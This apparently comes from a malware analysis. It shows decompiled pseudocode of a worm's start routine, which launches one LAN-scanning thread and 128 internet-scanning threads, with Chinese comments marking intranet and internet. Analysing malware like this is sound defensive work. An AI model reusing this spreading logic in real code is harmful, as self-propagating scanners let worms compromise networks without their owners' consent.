 HGLOBAL fun_starWorm()
{
HGLOBAL result; // eax@1
void *v1; // eax@2
signed int v2; // esi@4
void *v3; // eax@5
result = fun_inital();
if ( result )
{
v1 = (void *)beginthreadex(0, 0, fun_scanLan, 0, 0, 0); 内网
if ( v1 )
CloseHandle(v1);
v2 = 0;
do
{
v3 = (void *)beginthreadex(0, 0, fun_scanWan, v2, 0, 0); 外网
if ( v3 )
CloseHandle(v3);
Sleep(0x7D0u);
++v2;
}
while ( v2 < 128 );
result = 0;
}
return result;
}